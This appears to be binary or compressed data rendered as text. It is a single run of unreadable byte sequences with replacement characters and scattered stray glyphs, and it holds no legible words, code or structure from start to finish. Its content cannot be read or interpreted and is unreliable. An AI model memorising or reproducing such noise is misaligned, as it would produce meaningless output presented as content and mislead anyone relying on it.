u�d�7��Ju{�����Xu���h@��v�s�ҍ	Zw��T�	���G��ju��l@��.�so|�2 ���R\b��XZ��%�#���to)R퍈h��H���愌��M����Q���]����p�+	w�sϐӽ�q��^�xx������:�K9雐�ĕ�U2=�yg�?�<�9��UĊ|�z�giH���JH�l@�D=k\���,06���Y��8돒y��)���px�N�IH�q�hKw?�E��aي�����	�� �
*O҄u/��� �w�� ��&��͌̚��G�ˆ���\Y��|������v{ļ]��Ʋ=<[���\�Б������l�-��[h\���]\����
�n<��𤋮��mw����H�տ�H���|I���؞�e��(�nж/.���q������Q��<8���w���b<~�$��3�Iӈtn��$B�$8�ߕ�w�(�!3�����l?K���z�I&?��;���g���;Xv�d�Ǵ9�dK�?V���w0j��1h������:%1f6��4s��@�)���dC�7vv��H���x6��y����+Δu+ȍq��N���g66��Ȁ[X\�wб�Қ����6����nȼ�{D�t;��Q������H��t�|��%|Ԉ�����KQ��ґ�>��w^��)��*���d8�Ӄ6�S�)��J�,J�R-"�#R�?��whŅ�.z��wt�@�i�@�	 �V�e�<|M��i���dB��a.��@��bYfwa&7�f���pΉ8W��5��<�ά���>k�4a��m�Ě�
�&M�F�G}���xz�=D{E��\�C�Q����[�o����<r����耘��nQ]�s!� � F���y*�˘�%������͈?�x�U
��9��,h��T�č��-h�\(΂ yT��#�iV�x�f�r�G�=�0��;h�;�@��h��	hG��4�Ɓ��
��2�Ԁ�$�1�	�����O�ṇ���(β�h�<h���[wF��quK����dz�4@��U��DH?;`����;�V<
*!���(��h�q��H�Q�7����#��{�"���k��͘�l˗< ���{��x����]��Pm��0�4���S���b�:�^�-�)�HI���h�/�G�Z�$x0��;�oK��l�L���ҿN�㩨(*�W1��"�x�����	��̑�Ƀ���𦉤Qp�j�6bE�)�tDx�5L�邬цJf�����Z�H��`{��8ۖ�w�:��]��wr/���ի�]�;�u+�����K9�	��aC��H�����ʧ���}�0Q�#-�؝��=b�����rΊ�PI� ͖�Q�Ѳ�K��%pL�&yI��B����}� ����=*�����(m#����aUͨ�3��r�U�;t���zN��;����!��|+w�Mֶ�Z	�|�y#]8i�[p'�����'i������t)��&.�$h����,��!������
�迌Te��;�w��A"1Y!*y���c���M��K�-������00x��'��+c���w=9V�U�|����0����	1�3<{I�̭>�
���H���x��2p�Ek��j[�̧��RȦ�|�}�h	��X�:���%Z�rR�X��[[�҅�8��������0�D*��������j���V��胴�1��ER���2��%^%���ڀ1�e+��Ug���~���)�cs��P]Gnt���i���x�aÛw���@.K͘�ΐI���-C���rӌ��/Ϳ
�-2I&=��	�)Ӎ����Y��`�PL�>�O݈������ɮD�����,V8e����8M��3�<�I�F���]a��U9�\9l-��e�l�����,:(S��S��Z����7�Ӯ�I���t��q����&�N��m�扦m���3��w�U(*]�ӽGYX�j.�|�{5d�*��@$rb�&\�^�`X��?��
uO�4�Z= ���@�h�|���_w�1����-RR�@�.����	KI�����b	P&`��o#�
�I�a�A�1޹�g�eV_3���f/.}6
�'�<��RY�s�@;^MÛ@�{j������(���n��!'��Z�c@�>g�<ؒ��spA͗�Y��dl�w�qd_�]8
�U�`��k�:ꅇ���{��(�R���對������;�k�Sn�F{�ZT%�<�)�&{w���o��b	��<�������	?�ï���}O��/�\�w�������	�:�	� �*޶"������|�u�#x�8��`�V��t��|��ϲ(��X�r���x���� ��d>�'M�«��=εNbh��P��`�\��� ��:���؏8�&��9_�����HM���(��I��UȋF+��L����l��]����^_�T��Ǌ�Q��;寧��m��_�A�׾�������j|�_��稧�p����VZߺ�����O.
��h>�x��uO����	�TڈM�w���90��_��٘�`�!	�i�*�/p������)��.�4�y�@@�I�.O�s��0�n��#M���nx�Ӫ�&)�9��E-��͈&=�&}���Xo��k���(��{���m�/����b[��y�l8�l�승�A�|���
�6��/���X�=��M/\]�����
b������~h=��}�2:�J��pi���߰l��}�{�����1���[ܖn��f��%{Uz������^��!����� w����p	��T��g���K0��Le
Bp	g��h��(�H@�tO�/�M.P ����s(�i��x��b�U�%Y��<�P��.�@�[Ԉq\�|�+�0��q�pȊ����ژ�ٳ�܏�����נ��
��I��K���8��hEA|HYQ���Y!��i����U?���_x� 6يw�����G��a���}����|їa��)[z��&�W�������	�(A��w�Z���)�`ڶ��r:�)fj�#�L���͉bs��2���z|`��2����¨�˽���9��fڈ�q�MߘQ8��%I��`�%��1���Q�;�+�-�r��.-/Q���n�ڵ��N������bK��I�퉎��,�M�
���ȋTH�R��R��R��^� ��C� �n�����=ݪ��aȅV�0�S�ˎ����b1�eY�z��z�"y��aM�����9�U�����l��ԁw�)p�Ǳ���	].����yl�W^�xNlJ�")���$r�"{:�������JҦ�8��r�p��B$r���*[��֟�#�#m��E=����'̲�Q�ʘ۲�n�,r�;�8�r�Zx��ٛ�R/��-\-�ӊ�˝��q�?�������'�����}�I¼،Q��T(�F�jh:���ب;�\/B� ���jH�P Tm��9����_��l?�JY�쭖M��ɡ൜���x� ��x9�r��r��pw(�r�o��P�#i^% 女�+�۶�R#�#$�јM���o=�/$���9����*�0�
��)�0r�*
�#W**w�
y��H�+��Ϳ���ojB&�X�<y���ɦi���2B2��-�c���-+�-�|�wx&;�3����S/jH�F(:䮅B�3#��`-�������0!��/���Ƀ<H9�����������ȃ�h�gx�ѭ����������>���;�� F �X;[x�1��0���� Uي���cqw!{��=�"wh���	x$fj*8B1U�({�����>E� #j*�)�{�1��%�)�������ј�#����%�L90����b��'�10f�1Q�1�^
�ن]r���J *db덣�*M/c�I�8��2��2,�'���-��3��3Js��s� r��C��Z���ɇQ������B#��@89���y`��k����������{[5�܏����Į/�T��~3fS�T������s��c8�SI�9j��w�������f�+�=��"ρ��h�[L���*MI��>VJf�y�Ǔ�J�>'r�a�;K��1�P�� >F2����O�K���?	�J��GDE�T��K4{0��h�4���*��(��FW��ݢ2�$�Ҥ�TxM�C/�YM�	M�eM)CNw���O_-�w�O�
�wxAF8���Y�BmP���\�O����o��&i1�E��J��ȼOx��K����E���|�N�!a��-tAŕ�DK\}�B[Ȍ�����XB`�wC9���Ȏr����gm�i�mH��=�!�ו�s�DY�M�I +(�_fdJ��LU�#�tJ��Q4����oE�0��E	"���a"�B���5.�OA����}Ԧ�T_�R>l��HG���9��r_ [�d3�TY1UY2X�uM�՛�ě��Y0sM�^6T������9�إ�e�Yr�����.��k-�-�|�Λ[9m�`O���z'y"-<�N�H��x��؏�؋�x�ҕ���͵ ԉ��� l=\��w���]ĵ]QB2��T�C]Y�j��k�HaY������QCx!�[�I*�I�sh��$~�%W�J��F��E��>���$��᫲1J(��fk��Q�S=z�M���7�1�"��/H�.Ŧ���h�j�UFu4��v%�	�c�P����E��D���ETw��Du�5#:�)�j�O\��嶘�;��YoS�����;��'Z�p��Q߰�9��n(T��&;O֛����ȋ%؋'Ȍ����hѢt���}�����,w�R_\	 B�]�6�wH���Y�������ł�"1$^ϡ"ۓ�^�_k�DhZ"@�D��	����#=�帶��+���V�y�j>P�G��lT�F��Q�(��䳴�������>"���	�ܶ��Gw��$u�t��l���1�iDYB&�X~3��ZwH�� Dˌ�Ɍ�)o�Ǭ�朓uY�z��,z�|���`����[�d���5��""u@U8IoP��7o�
�����4SMT،��UѰ2��hx�k����1���wh��T͌�3�Ң�3�cX�Vy��Hc0<R, ���@����Md�֦�*iDB�%�1���?�)e��K��K����Ǔ��<%k�9Ei4p�6(��;�⸔0{�>[l�J���wv���Gw	tD�]�eh*+-�&d�n��yة���]�XyH�t�WyYUo��yAg\�z�Eh�����s�u���\e/�42�'9�`PrVu�v8�3o�wȇ��;���Ϩ`�筑'�WA�Y��q��%dɈ��(Ȑ��H>w�i�SV��H=�+�Nl��ÐP�`�(�w��{lA��v��h�Ĩ��^�ʌ�Ot�<H�*�����`Y��v�2gXۭ��Uȼ�ص��uR��[��O��(��_#���5�HR�����}�	��wa���8�-�G��z�Xi �a�0"�:�=�k�E2ǁ	C�o�����N΃�����*�|Pu�P��8aʥ�=~_S�����|X��F�ăygL�nA�q�@<([(�w/x�{�)�ϖ�� yi!�g��=w��v-�pgt�Lu[WM��Qt�c.����H��X���/�������D���(p���L1�1����1o�ɒ�����r���� ���*�*��,������t��	^��+�va��v�,����®0���j:/�@P	B�c��5�����)�*j /����&
�ġ��[�_d|�񔻢�8pz#�͟�<$��c�^��=�DX7���?(��b9*t��X(��������=hr���>d�i�+�={w���$;'f�}���f0b>˾��7S��Z&�e.U��z"��b:+��R��q�b�1�0AǓ-:�h	w����\�8��tO��{=���v�O��)����{xK�w�ϔ�t�h̝��yv�o��������2���4�N�H�z��l ��˒!,�v١N �!:\گ�2t��O�䘧ȫ��+Fb�L�B_&�u� �e9��r8�]2�Y��[5�E�޺���)�m�۵���-إ��%\:s�ؑ{m��v���w7�C��:��4�#e�N���c>]~P�I.��`S�Z)NS�3�G2e"%fS��B��~F����=�i	��@�wh��h�a-$p�buo��D��^�����pK���o�NAnW��M@`j(�t����*��������pJ���޺�.��;/쁯����@�����B����.��B�#�("�
��f��;8.�lp:=�i���L��>;���;��4!�F�
z*~Y�D�b�ZSR�w�	J9n��k��*�:��]f�$c���]��:Hڇ��ˡg��Zp���k��zޒ!)�09�X*ޒ[P�~��g����OSeƒe�gv��\���*q��|��n�'�Q�<����BV~`醧ڕR��|� ��1Z�����y��Oخ6%D�����H,�d莻 ���z���{���(�0��	�[AǊyK��-
JqE�{~���n�?AhѰP=;p͡{�j踋"����������l��f��w1xx�ԑSب����� ���t˽��j�,��=���c��|�O���h�n��fDo�AB^���qy����ؘ*��6yc�c"]�����T�^��&T�+̦`Gf�?�-�g�����L4²'�R�  Y[���k��������2׼\�-��������>U��6�Z�p��Xġ�Q��
*,�8���F�J�����S��J/��j�/�N�LY� ���M�w`QvZ�=��ڰt!z%Xw���k/ڪғ��M�!���ȰNb�Jh ش"SX��?�����;ؐ.\�\��ZyZ�&�/z�0D[{��$�cؑjO���U!��"���˒wE��z\(`�+�H�P"]��]���8߲�Jh����w���k�\ mpfO������٤u�7sp�����(�M���ȋ��
�P����N���1@^Ԩ�1!Q9x�?�S�s���%<�ނ�F6	�s�N�CGQ��>��=�) ?�k�`.�i��wO܍�MT��<;Y%�{U��M�ޙ�O�|�k-�;V+(Tܡc�+��۾�Ҷ�� �a�\ �!z���	�����s�2rk&"� %����n�p7��G�����Vx�H�,M�����,��&�v�=y�7�?�N�A�X�D(�q��)�����>U��:ė�AZ�)=����;�ɯ�}�$NN�8��F�ǥ���{��u���N���gj��mFJE��PT�u��z ���K|N}wj�"���d����|�3o�Fٓ�%*��,n�d`��]1�};�;�4vQ2i�GÕ���,8������
�%��XC[	Δ_��s��@~��Ѷ�og��p�>{CI7�N�q@���8���E
���*ɬ�ف���g�j�r���M
o������^Q��E��2R-�y\˴}��Ba��yY\~5`��M *`�ܗ������m�Y<��]��߹0�*�*�k�W�B*?;�p:y.�Z�Gw[�}ZܡqEF�O��tN�v�	�nZ���u˒�A�Q�\���X�#���&j�9���b��	�s(&s���	����P� �H>ɚ�s
�ؑu!3�4������������v)9��.Ȑ���?���P�-p�4��i�x���ʿ�J�x�Fá�x�e�99�3�T:�a�_s$:����S0;0%�j5T���Fx���l����&���7�h�
�'�c�%R�	���x�	j�fx*��;�wۂ0�p��7Ã��q��R�c�gx+�Ѳ�/2tp���"w�ϲ�ԋ���B��B��	H� �����������y�-(`-����$�y �ˍ��!I�K�CK$���Ȩ@��O����	�T��@�,O�ʺ�s�hK.Q�Y�K;���6�<%( ���%�0+���DY+:�a.�t�K����U*�[���X)h�,` R�/m���`O9�%��LG��̛7 ��@����KZ��wH�n<ٔ�-�z</ȷ�YLqX<~b� �r���l�=a ������I����)��Ԍ�YЖn)'raq��������#��t�wۇ�t��sȬ����9����D�9��@N�:�J4��q��"�����S������H��h��E�0�<@��j��Zk�,)�,9<(��U�
�1��<ɜ!3QJ���8�E�q�U��T��������;9��61/=�	,��)/���+A*`EwD �����.X)�'@�+,�{#�TL�[�����,(0�-�"����c��j�X(Hws'w�n�-W�Ⱦ��ЖoY,���X�֓�ma�Ԭ��������T��4KLNM��0Y/`9��X.X�.C�?B�����?�A��x�����E]�� S��Ž�G��;<I�~�0hHD0o��8��4�����@�G@X��.�ƴ9� �F���݃"a�<yE����`����65��{��#��Px�ix�wZ%��X��!�I�
UX��r�x�}���Ȁ��<I�#�=`(n�#��/�=�h��i�y����jIM�%�B 	�Ȁ�
0���#��º�-�?�Y��-�b-K<ɓ�@d���������O�𨎂��@����E�������E�8O�� 3�����J����P�N�9������!9��jYj����%)*�h0)@[U� ˜�\��!�a�8KQO�E)��0E6�H�r@;wx��놙QܧZ��!��+!��q���	��� ��!�B�	�XU ��!� ]�3]w���P�����E=�l�?L,��
���	
��5����"aQ��"��$^�,YI������O�����?��C���mD�rI�߿p�h�M�� ڶp��`_��G�E�dBZZh�Bu�]݂��0�Q[(�Z�0%�6���JP'P�-����p�SM%��K�ш�eѹ�\(`�y�;�Gi�zLK%%_͝"Q�wr��<)�#)d���<'x1�Rإ ��7�	� q�]��lؽk����M&��8%݌��B�t�S��H(����]�\���+�8m��y�UQd���-��D�U��Ĕ�NB��J�<.����D�߼�(@rI�JG|��@��M_�@_�M��J���lbe�cZEE E�Β	��8��+ejO(D(N��2�P��
F \�#�>�ʑQR�QG0������h(���`�������Ց�"qZ��W�)�w\�z����Z�+��W��p�,���3��R����m1/�$�e�](��-�茖��5݁^��؟�լ����^ڲ�,�wS�-���f�lX�̊#�н�x��#����Z ����i�ʿ��?�ڨ��_��[��˨����(�8�؀��`��6�ذE����X���4���I�`�i��5�I��)� �`*�H(�I�Q-�i������M����g��g-k`�Y�aGP`dJ������H�wV�n�[H`Z�  D�	�Ⰰ�+�"�|J<�T<�wE�B�ʇ.���U�kآ�>m�!����H�����,��'���4����� S�X��-���ɬ�X0����泚i���i�$��{NL�(A�����V�BM���@��,��H�Z���V�n߄p�e^^��K�_eQ�U��RN�T�
݂�0eT�f^~�� ����f���B{j����u~`��Fl(8+���r���)mݳ��>����w�a����M�������mC�Sm��	�mm��3��Ua8v�'�� 3y���-�pȫyn)I�B�5�֨���N��oO
���<_��؀�� �����O�p���f��?�ǟy9��y�7\����p������zN���3(��/��w�f~;�o&�!5�pX̮g�PI�-J�- ���c�~�<�S0������5H�cUYaQ�Y��h='[��z7U	��@���cl@0�0J�-�1Bސ��ADN/h�"��w����N34E�j���F�Ԉՙ��ؐ�[�E\t[M���h����h����}�O�ω������&�}Q֊/����@#����f�/� u���|�7�{�"p������>]s����Wzvb�VY0v�����|cն�2VS6�d��t@�k�; �\'�D�+�M\�jd��^�������C㚉2T@��(��v��7_��Yu��`	W|�՝w��X}��`��	<��g4G���Q���(�jy��&�w�q_��5Z�q�5s*���R~ ���~�z �~c�x����Ɔ�S2CлS&X�jg�y��b�7��=g+��y�tp�;�g�a���S�p7��H[3�e ���������(�ӿ��𼰁C(���y�p��U���wp��}�'��P��Ǔ���^�q�q_�:oy�������Re!��s�*�
����H�r|��/B-��-raz"G��+��bP�&���7Ū,swx��hH����ћ��6]Jb��	=���g'l��z{� ~gSH�w6��pm������X���w��p�	���w�H�k���n�A	�����5�~r_�G�L�
Jc����r�p�a7��~����]"�'�E}X�.���,��Q:�#�a�e�9�WJ����Xu;ө'I���1���^�z&�s��ռNW�q�)L7�����p�0L�(�ù�M��g4~'�cG#���u�Sc�S����e��v�w�i�0��R<��Ne?��H=[��R7�Z$�nJ�}Z�,>�_9˟����B�s��ɐ�a�pA��*�N�����		����Β�ϙ�����Z��(9�v+i��0yǖ�P��wp|���\̜��ly���&혲�����*��*�^�J]���&�ʉ̺��ؠ�����}K�þ����%kP�ͮ��w(�Q�	{��91~��w��o�()�o�>�|��Y>��St~S�H�O��OuKE�͐|�wXu+���t���Quk�.w ϯ�|	�o�[��U�e!A�6�`�?Y����
[��W��(���ʑ��i�9�ь���c
���óD����z� �� �	󛹰��O�(t����L l��4)��X�'5j'6szS'��j&3@S'I����z��,H㡨,�������_�wdmݍk�t�w�h�M�g� �w�X:�&�H���X���yŁ�.Ɍ��o�/u�����/��#���\�<�\x�`�wL���K�T#w��yo�I���U͟�R�k�S,�{�X��^�K"�9z��(Ƨ]�2v�X�Ĥ�(�K��	͎Ȇ�F�L�ΐɠ)�0e=�ph��T�}%Ƅ`��)tۦ�(L�����3e?k3f3{V�g`4�4xK��4yO�4z�h-H�P����󽆭��zG�g�9Ww����z�l�v���H����7t�8L�wTw up�yu�P'��
�ў�P���
I�ް�	��Y���6(�,ȍg����{��Ž~Y��<w*n�#q[]�;T@�R� ,{"T�K�j��R�]��
�Z��d�?(	N�����h?5(�#���_.�l¹Ҝ���(�@�� ���Z������2n�<��`�w+`T�������0hX��t�� U�o3˪�Ԭ��a@-|����V�����F��J9�+�X�@�v��0k�a�J�T��7���wx,����h:����R{����a�����ث���H���;�$��3�C�;%���X&I���wN��
�*��e�̀S� �=���:��L�J�.ƨ|[��ͣR����_^�!SXn�Iqɔ}"İ���N�ZɅ�~����\�͂ڈ��.��A��;�0u�@��������%������P`�Dـ�	xI��_��NH�h҂b�*��r����������#�U��3b�'����ɰq�5����HV��I�31K���@�nr���?���>!ݕi�	� U���'P���ሮ�;�a��
n��r��n:wU����{�7u�����}�Z.8#Qε��2yᓭ,��݀XQx.3����s
�L���2^X5h��TE)�P:FD录����X�.(P�.C<аn��rq*̔�N�Ɔ�F�gN�1�,���`�Y���!�|��暂!* Ԥ�l��|]���I�ָ��D��ǉ���e�������A��)&�8Z�!�j�싧���.�m������b�����$����z0�����Lbw0��������w\�Q.F�H�a,ɶ0�$��<��T�>yl��2Iz�=�����STN�JZ���S���0J����S *��b��1$��l*�Eu��.f�gl��κ�����n�5�(�w�U����a�������|�:����c�kr��u�ѽ���d��^CZr��tK%��m�TI飭��ZX-����<�8�vU`N���(OrY��sP��i��'ZDB�V��;i!f��Oi���TCދ��Dį	3{W<�Kw/���m�<6e?ɶ�=ȝµ���!���(3/#��X�[%��fkm��0M����Z�)���j�����i�Ξ��YuK����6�.&r7ڿ@���Pm�c�Wr%�5����mպ��=Z���m�UiB'<0Mf����D2Ih�%9���O�	����Q�s9X��C�f���Vn`�v)�����RN�P�o�����)H$F8��yi:��Ti�iS]^k�}��6�p)|Az��6�q�\��w� ����E՞��&9��8���=`� .�$d���樕��*- �u��_�����cz�u�����������Z{��9ZR!�1ZS%� ]���U�[�����0�LW��j�V��Ώ��hD���l�̄���˰˃<� m��nu<��-�fuN7��*��u�)t���=�,��c�Ř�T���T��S#0E�y��ΕDh��U�҆�������(CY*��i�Xí8��ʐX��Y)Yw
� �d��:(ْ(�@�q%��0R�<R���2����u�j���e�ɔ��4�8�jP�M| �E�ʐʍx���DR�U�^�Z=K����P��]e��x�[C�V�!��r*	�i����̑((�%(m1(�Fh��B.�B^�逜	���9�a	��!����Vc�]VeN����$xε]��\�����\H����)h�^�Nh$)Ʉ@j� ɐ�XM_ڸ��h��`)l���
 X�"]��- �}�s	�w$��l��u K�_Ր��*����,�ӱJ��S=1��UAX�l p,�iW��y*ɸ��p���[��ȨL͈Ɉ��=m������0<���h˵B�u���������TQ�O(!ф��)$��R�
���9Z�W���Y�YϹ���[�:D���j��D9��y�j0)����/ጒ���b������@�
��M0�b(W���[�Շ��Bn��'�*�q���z���Oh��5��Xi�wی޸���y���؍V�Elj���8�N����N���'�΁܌�I�싃>��5(����v��X.@�+$O��O��k%����զ�(��)TN$DmU\� E�����Y����۞aOD���H+�:^x�۷ZT0��&�ʴ�Ɇ��j):�L��F���*.���rQ��(��r�6��Zn��&Ѫ85�uK�	**�����ʸ�o�$Z>�L�f�VQ��ؑ��+��8诘t!��N�x�j��ಀ��w����m�K��ޮ�F�<-��S�_(b��tν6���e�^�QM5��+� �����B%@T�l�23=�yU�MŎ΋��.��FڔF�؎
���Y�RF/G�F�D�Z���v⚪�8n����ލ�;�c
�G'uRv{ ��GQ��O쇣�VQ�9��B���0rl���T���-������܌l��Ў6ڎk��5�L�	���Fh�BZ�6o�VS�����$E������8�`N���)w��dq����M�f�Y�Uϴ������NT���LE꽒�j$��m+e��.��W%�����,� u�hʩ��9�#9����*\�:.C;��_���|��Ѫ���!�a| %�&�?ғ����[n���e,�~���n�����W�E"4V����6��8X��݌�tԥ@!�"��LhҸ$�@(��-�dL�L�O�h��&+r��TJ��O���pNr��U併ߏ��D�C�L�F�R�r�|���pd�ow���R��Pi�i� �݃�X`[�e �9�]����]�5���epg���������u�99%�d�tb�d���R!U��\��UFV赨��a��\���C�	��Nyގj��6�N�&kJ��̨\��d���mަ��S���/0�o�ol�+��d`�\�`-�>�����*JO�ڢ��������`���QB����Md&i���ʘ'�*`}�Y�������(	���s����j ��%�9:�q:��_�Plw�#��P=v�х�~M}|]���P'� �f'�K��!1r�b���ے��D"��:6�m�X��u�>t��+a�즏+Pڴ�K��K�n�+��£���O��`�������*~��*m+ކmX!L���*9\�K����ef���F�l���v������lX�{��!9��I�(��E a��c(F����%9>W��c��ݷ(H��H�`{�{;��H�(����M9<��w]N���5g�p�@Zuv�.P��^�$JwR��<��8�1�t��S��L��x:|h�N��J�H������j�Ǥɉn�B�������疣�.�O��M�˭O����JVU(Q���ʝ`圛)9��MT��MD��`fE�&D��yd"&"G�L��eXΆ&�'��͔��݀�+��4R9V�~��g~*@~2�^�e�Ɋ|{��~�T��T���~��~�+HPj��	�Ԉ����W���~�+>�����/~�w�����	<^9���>֐׽���}�ĉf��dwR��5]��(h���ج��kj��m�!�L|�LI��ʯJ��
�dȥH�dȌ�ȼ%j���������RS��Ϣ;�&����f�²b�+`m� �і�	� ���W�U|��Y��l��z�ڛ�%��|Eپh �쾳H��9���X��
�n�@�'�X��`�~����'�
�:r�	�+H�0C�(��~
�ʶ���ȎH>�~�>�����q�q�(��1����qg��Ԉ�豶�1�W�죠I�v��w�\]=E�O��!�8Z�De�MDu�L�֎۸�H�O|�������r*;�c�� ��@G)��P�;����.��Fo�|��'��]:�O��O�s��EM�Q��ŵ5��2��޽%�F:��D�{�<D��^#�@�a� ����C�\�X����=��p��|�o��7{�)F!�g!���c��SF�,3
	H��|����|K4_��@s��~�H>�3~7���ϱ�q��Ɋо�(��H6ױ��H��~L�1��4�۴w���3��t��Ұ֤��q>�|]�Ӥ`�Cc�C7�C;4�`�E�JEg��dI�L�Gg�GO	�����?+�+�HN��J��6��㫉�LI�Ɇ��H��K�D	�K�EnmS����x5�O��ه����}�0C����UO�W5f�� ���z��D�Ȇ�CX�h�y+=A��nk0ԏ��n� �"���C��I�h��P`��~:�c8��l��~O+6�oF/vO�>3l{���e��L���Ɏ��c�t�<JCs['Mw�P63Դ�D3�c��z�wM�1�|Kfw��1�O�RQ�w�:�~`H��r��Z7���r����qq3�x��f8s�����L�$�l����~���Rv�s?����~Hi�؞�[n�k��O��OeW@�w������ ���S>�R7���~�҂���t���`7*˟
s���[W*�����+���`J��6��J,����H8��?w@t����L�wZD�{GO����H�M���K����}�k��I��zw�ʸ��X4��G�+���i�X/��FX缨�����I��w���	��W6ٌ��I��u�C�v>�Z���І�Mc�*/�D��n�m:6v�L����u�� �-�k�2������o_GsJ�wJ1��HjHCFHJ(+�(2n��Z���!��ZΒ��z��v����\�+���O�ؚ ����>��.�  q�/��
��3��� 0�"�/p�A."�%*���$jb-����A;XrO���c-=lң�2V2��w|�J��v�֐�d�N��$�O�k�A�}{:��fF��P����<Yχ���`���`03���DX����<�ϕGȩ�ChF��� �E��ܥ�){���v�6f3����.�h	��[�����¯ʪv)~-��a��Tx���@����Ԩ�,Ҝ��鲉.��(���	 &���)W���:�8\Z�'8z-�wA⡤;tj:2�[��@��&�Xl���zr��� xc��z�Ƴ�Ą�N���)�w�s/�F�Q����͑u�>�����K�����
 �b!X�*Ƨ@H�+�=N�DXi�b�@|�%�v/�'Q�SP�Z��=5�S��d����c�a���'��Es��~�p	��nK�&�����h
���(�E���;�"AN�.�
��)-LA@+��ԀT�ՠ����@�����-�0A>-���*��|
*�(g�#(�0#( ��CeO�:���! �z�.�>�í��[�c2��Y�C�@������7��ew�ں�ꐸ�u�سcI��*�/�F��+�����ݛ���X�������
8��I�w蓀H~����<�E�7����iH���̨��
w�R��������T�h�ڥ��8j�' ������A�XK�Do���i�B����F�3n��O���H��̌�D�F`k�϶���jP��<Y����ԩ���o��	ਟ�֨�z��G�BK���8��u��ʩ����$�!�US�L���m���W���0�w������.�(	�����vY�l���MC� /���	���F��I|x�9�Y� *��
ټĀ��J�X���)^v>��8��#/_��>�4���3Ș�芆��(��`���؛t�%���L������@̣�+ڼo�D�6��t�wY�J���o��N�%-���=�:�����}�nV�	(�ȋ����m�ܱ�!�T�������&�
	����q �XM�\�$�� еj�&l��I��4T��\�w� )��a�v:���-������-6�CxY���q��恙�6���[B̟ $��`��a��
j�4�/!���Xǅ����~�7��s8e���Ub��̋/XΨFυ0M�&��X l����Ӏ.F�	� �e�)����Fe��}f�I�V��)k�'���K�4{�����٭v+�L��'���Y`L���$M	H��x����釟eƊ����J��"٣4�-Z!k��O�̒�����ڥ�蒤&��w�O&��z̕a�l�Ua�k8�̀����1>i4���XVݖNB'<Z8�P���;��:�[4lù=��1ù���2�H�� ɯ�A�i[�Zȷad	9e��3��g^�>e�)�I���Cզ�����0��&�k��&;Qu��>�f��(,�g!5����5`����.��6�=�R�׭b?6�e'=�Z���t��ȁF)I�$x;)����K\v��9����� �������\,9"wϑ���Z����^��������m���}y����穸x���Р�d���m�.tx}�C��D������[M<C�����h�c���
m����RȮ=饔rDo��bGw�|(��`S~�7E莓�TϗY������PwP<�SQ��c��U�}_���9_]%���?�c;�u���j��0� �x6�]����V�8�2�8��{ulﻟ�O��I~�ߢR8=���A��S�>+�:y� @��=�y�t�]w��ͫY��<���I&L/_���_2ׅ�@�<��:��k����vy�
z��a��,�z�a8� pK7�������Y-}Gu���W$���z04,���q�l���;��תw�>h1R���u�R?�7hX�ew��1�1��bD�x"fb$CZ��̥d��d�%d�"F�D��x���e�� �*+��7�e���tFg�ݠ����y���/�"�K�z�Gz2Ō����$�&�� o{z`"�l�(�,w���g��~�/�ތ˞JҼ���G�re@D@��׈Π�Lɚ��&$�6J8�#�������j��sT�Z��̎�\*��
���tO��h��ꈟh�F��h��.!Fj�ب@vd�,xgo~?&w�Y�Y�0Fa�b(�[,2�\T�3���΅d�4BC�G�)��)����+o$ie�f�+����e�7�����r�2��H$�P��(�feI��J$ey��z
z8z��{F���
�| � o�e%�l�.���wJ��Ĕ���ت$����@�l�'Z�� i��*��
��H� L��N$�C��zX�3l��9rR���ɦl^JkNș�N��)t����)���`������=��G|�����y��9��e�����Za#����[���:�gZnb&����\�y�4F\:f�I�]��y�Xr��D�*T�*y������v&���ڲ`����؈J�'�E��D�Rn�SRًd`��{2���� � ̈́SB�"�|x`�w���,�f�͚
�L�$�A՘z~X�檯F�����Ϛ��H��(L���C�k>�rʺ<'����GJ��:k�����fj�f��tvi�����F(���
ZFxL�z$����gǡ�? �`عY����!:��Ea�����<N����Q\Zf�𹥣���ŐC拇����P`��� hn��7ff���'������/�<ͷ���=�+e������Q9��/�;������얷{����$"ʛ��H�kV��EwB��'��J6���J�o�����A�t��r��!����:Li2�?j.;r�9���ٺ��C���z� a�`H�TH��C�q�FT�u�+�c�	v�t,Fh�&�o�ʶo>b�Xx۷	������-z����+�D��+��y��y�&�ڮ�ʭܐGC��������ئ�vI�������_�\�B����P�+�$K��+�0��<b�(ڞ���XΕ�Ͽĺ��?ኺ�2)�:	�,i��o�<Һ��|<8��
~�w���l|Ą�x��rE�;��{|"������'' ̡<���\<�ɚ�_�sx�Y
�I,���;������k��P�Ɔ�T��̓���Ǝ����஛����f���@�`�ۉ���#�q���ŝ���F��]�;��h˅����c�+�Ņ����x�9c���rI���݅���o*~ȏ�(�e~�s�+ y�q>�.щǸ��,e�4y��뇨��)��=����R�|�]�S��ϳ���O�H�dh�������{hw��|�劼�
M�J��j�I�>����#Ą���<|�&b� �����|b�[��A\�2��>��ց�+��kRO�bƿ.��F�l��nO�D�|�E��O����\����=����+�x��G�����^�f���Ý�C���ܻ�˾<ޤ�Kc�dܥ�D�P���+����c���6���߸�1���;��������5��&}Z������g������������B)�8~�T��w���H�NE�����pw��_�\��#����j�|����ϒ^����$j�0��
,��<l����^�ʚs�Fk���R
�ך�5�����r�E�)��~���\?<P����ڃ�e��	���w�����z�������y`���)���91@�b��	�Y[�k�,·V���Ɉ(y���;���(��x�~(^j>e�0!Y�H0+�ߎ�����D����9��(����pD��H/0����ʹ��P��S=�h��[~�w���Ml��I؂#�9�W��#�σ�!��h��N���.�#,��a8^��ۇ=dSo��!����j�>;A��В��I��O;��	<\���]u
z�����z�m�m!�w�(��!�!2!r�����!"2"92�:�#+�#�)g�b�(�
ȁ��c&�3@r�̍(���]���5�(�
��ˏ>�j�WF�t*�+�/���8�~����5��h-ƙ���d(.d�̀\1;�*��͙���ow�{�T�j�>ܮ>�^e%��l�����D��J�k�����e�*�ꯚ�*�*T��\\�zD��{xrΒ�OL��^sh���FU�T(�D����;+��Q��	~/玠mg=����m�=
����;�|����#��?�����J�̀���ݏ ��QrZ����Ye&������8g�7f��P�[ӐJ������șB@�^ ;�±n	N�� �뀡��h黜i�R] 3��U�u��[�Zi)�w
������js1%r1M�����&�z𑞰W�q
�&ih��a����,�C�8;�z�N��Qj�^,���E����&�w��ph��z��f<�>�}��]��vln���y�n�7>έ������H�T2:\*f����I^��T%��d�����:�Yڨꇺ�*�pK����tg0k���H��M+]95�:�_�p�[ë�Uq��S�5��������)��mսgSW��خZ�D?i�V��!�=��D>���u@M�w
C�!�s��=�2ׄƠF\����T���+��Fͺ�iO��:F���c�f/D���XH;v�X��ة*Bs4w�Y���1F^�U3�y=�a')�6a��;�(���\�\��c�U	5��7��
